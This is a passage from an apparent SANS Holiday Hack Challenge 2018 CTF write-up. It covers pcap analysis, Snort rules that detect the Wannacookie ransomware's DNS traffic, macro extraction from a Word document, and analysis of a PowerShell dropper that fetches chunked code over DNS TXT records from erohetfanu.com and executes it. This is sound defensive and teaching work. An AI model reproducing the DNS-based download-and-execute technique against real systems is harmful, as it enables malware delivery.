

Alabaster Snowball appears to have a super secret packet capture.pcap stored on Packalyzer. If you check Alabaster's account details you'll see he's also an administrator.



Load the super secret packet capture.pcap file in Wireshark. This time it's not HTTP/2 but SMTP traffic. Right click on one of the SMTP entries and select *Follow* and *TCP Stream* to retrieve the full email message which looks like it's from Holy to Alabaster and has an attachment.



Decode the BASE64-encoded data and either use the file command to identify the file type or look at the first few bytes to find the magic number. The latter shows 25 50 44 46 2d which indicates that this is a PDF file (thanks [https://en.wikipedia.org/wiki/List\\_of\\_file\\_signatures](https://en.wikipedia.org/wiki/List_of_file_signatures)). Looks like the song described in the document is *Mary Had a Little Lamb*.

To look at it another way, consider a song "written in the key of Bb." If the musicians don't like that key, it can be transposed to A with a little thought. First, how far apart are Bb and A? Looking at our piano, we see they are a half step apart. OK, so for each note, we'll move down one half step. Here's an original in Bb:

DCBbCDDDCCCDFFDCBbCDDDDCCDCBb

And take everything down one half step for A:  $C# B A B C# C# C# B B B C# E E C# B A B C# C# C# C# B B C# B A$ 

We've just taken Mary Had a Little Lamb from Bb to A!

#### **Answer**

Mary Had a Little Lamb

Thomas Bouve (@CraHan) 17 of 63

# <span id="page-18-0"></span>**9. Catch the Malware**

### **Question**

Alabaster Snowball is in dire need of your help. Santa's file server has been hit with malware. Help Alabaster Snowball deal with the malware on Santa's server by completing several tasks. For hints on achieving this objective, please visit Shinny Upatree and help him with the *Sleigh Bell Lottery* Cranberry Pi terminal challenge.

To start, assist Alabaster by accessing (clicking) the snort terminal below. Then create a rule that will catch all new infections. What is the success message displayed by the Snort terminal?



## **Solution**

Shinny Upatree provides a lot of useful hints that we'll need to solve the remaining malware challenges. For now though the most important information which Shinny provides us is "*An elf I follow online said he analyzed Wannacookie and that it communicates over DNS.*".

Start by following the instructions provided by the terminal and open up  $\sim$ /more info.txt. Don't bother with /home/elf/snort.log.pcap. Just use the credentials provided in the file to go directly for the pcaps stored at<http://snortsensor1.kringlecastle.com/> and download those instead. It'll be a lot easier to work with since you can open them in Wireshark.



Open up the pcap files in Wireshark and find some commonalities across the different DNS entries. They're all requests for TXT DNS records so that doesn't help us. Some of the entries appear to be requests to legitimate domains like [blogspot.com](http://blogspot.com), [google.fr,](http://google.fr) or [aliexpress.com](http://aliexpress.com).

The DNS traffic to and from [77616E6E61636F6F6B69652E6D696E2E707331.nshbrueagr.org](http://77616E6E61636F6F6B69652E6D696E2E707331.nshbrueagr.org) is more interesting though. For starters the domain name itself appears to be rather random. Secondly there's a lot of requests in the packet capture. Most importantly however is that the subdomain 77616E6E61636F6F6B69652E6D696E2E707331 appears to be a hex value which decodes to wannacookie.min.ps1. Bingo!



We can't use 77616E6E61636F6F6B69652E6D696E2E707331 directly in our Snort rules. Instead we'll need to use the binary information highlighted in the Wireshark screenshot above. We also need to define different rules to cover both incoming and outgoing traffic. Add the following two rules to /etc/snort/rules/local.rules and save the file:

alert udp any any -> any 53 (msg:"Malware DNS REQ"; sid:10000001; rev: 001; content:"|37 37 36 31 36 45 36 45 36 31 36 33 36 46 36 46 36 42 36 39 36 35 32 45 36 44 36 39 36 45 32 45 37 30 37 33 33 31|")

alert udp any 53 -> any any (msg:"Malware DNS RES"; sid:10000002; rev: 001; content:"|37 37 36 31 36 45 36 45 36 31 36 33 36 46 36 46 36 42 36 39 36 35 32 45 36 44 36 39 36 45 32 45 37 30 37 33 33 31|")



#### **Answer**

Congratulation! Snort is alerting on all ransomware and only the ransomware!

# <span id="page-20-0"></span>**10. Identify the Domain**

### **Question**

After completing the prior question, Alabaster gives you a document ([https://](https://www.holidayhackchallenge.com/2018/challenges/CHOCOLATE_CHIP_COOKIE_RECIPE.zip) [www.holidayhackchallenge.com/2018/challenges/CHOCOLATE\\_CHIP\\_COOKIE\\_RECIPE.zip](https://www.holidayhackchallenge.com/2018/challenges/CHOCOLATE_CHIP_COOKIE_RECIPE.zip)) he suspects downloads the malware. What is the domain name the malware in the document downloads from?

## **Solution**

Some tools seem to have issues decompressing the ZIP file, but p7zip appears to work as intended. The ZIP file contains a .docm file which indicates a Word document which contains a macro. We can use Didier Steven's oledump.py script [\(https://blog.didierstevens.com/programs/](https://blog.didierstevens.com/programs/oledump-py/) [oledump-py/](https://blog.didierstevens.com/programs/oledump-py/)) to dump any of the streams embedded in the file, including the macro itself.



The PowerShell code we extract from stream 3 appears to decompress a BASE64-encoded data stream. A quick way to decompress this data is to run the code or to use a safer script like <https://gist.github.com/idiom/a1940bc1c7496e3e431c023ce0728608#file-psdecode-ps1>.



While we can already see the domain that's being queried [\(erohetfanu.com\)](http://erohetfanu.com) we finish this challenge by cleaning up the code a little as it'll help to understand what exactly it's doing.



### **Answer**

erohetfanu.com

# <span id="page-22-0"></span>**11. Stop the Malware**

### **Question**

Analyze the full malware source code to find a kill-switch and activate it at the North Pole's domain registrar HoHoHo Daddy [\(https://hohohodaddy.kringlecastle.com/index.html](https://hohohodaddy.kringlecastle.com/index.html)).

What is the full sentence text that appears on the domain registration success message (bottom sentence)?

## **Solution**

We first need to understand what the dropper code from challenge 10 is doing. The H2A function appears to be used to perform Hex-to-ASCII conversions. The remaining lines (11-18) shown below first request the number of file chunks and then retrieves each individual chunk, concatenating as it iterates over the for-loop.



- 1. Send a DNS request to DNS server [erohetfanu.com](http://erohetfanu.com) for the TXT record [77616E6E61636F6F6B69652E6D696E2E707331.erohetfanu.com](http://77616E6E61636F6F6B69652E6D696E2E707331.erohetfanu.com). This returns 64.
- 2. Use a for-loop to iterate from 0 to 63 and for each iteration send a new DNS request to DNS server [erohetfanu.com](http://erohetfanu.com). This time requesting the TXT record [0-63]. [77616E6E61636F6F6B69652E6D696E2E707331.erohetfanu.com](http://77616E6E61636F6F6B69652E6D696E2E707331.erohetfanu.com). As each response is received concatenate it to the \$h variable.
- 3. Once all the chunks have been collected convert the data from hex to ASCII using the H2A function and execute the code.

We can either run the code itself (making sure we remove iex to prevent it from executing whatever's downloaded) or we can write our own script to retrieve the files from [erohetfanu.com.](http://erohetfanu.com)



Now that we have the wannacookie.min.ps1 code we can try and find the kill-switch. While the next challenge will require us to pull apart more of the PowerShell code we can focus on the first couple of lines (209-214) of the wanc function for the time being. The code appears to only continue its execution flow if a specific query to Google's 8.8.8.8 DNS server fails.



To know what domain it's querying however we will need to dive into PowerShell as it's not immediately clear from the code itself. It's easy enough to see that the base \$S1 variable is sent through multiple functions before  $t_i$  rox XOR's it with the TXT DNS record for [6B696C6C737769746368.erohetfanu.com](http://6B696C6C737769746368.erohetfanu.com), converts the value to hex, and finally to ASCII. But getting to that final ASCII string is a lot easier if we just execute the functions provided in wannacookie.min.ps1.

